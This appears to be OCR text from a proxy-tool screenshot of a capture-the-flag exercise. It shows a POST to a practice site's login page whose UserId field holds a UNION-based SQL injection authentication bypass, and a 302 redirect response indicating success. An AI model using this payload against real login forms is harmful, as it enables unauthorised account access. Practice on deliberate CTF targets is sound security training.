 Request
Pretty Raw Hex \n
1 POST /login3/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login3/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=g287oe1nfkr0flvt4clh0cb0fp
14 Connection: keep-alive
15
16 UserId=' union select 'normaltic3',
'any'#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 May 2025 13:27:20 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">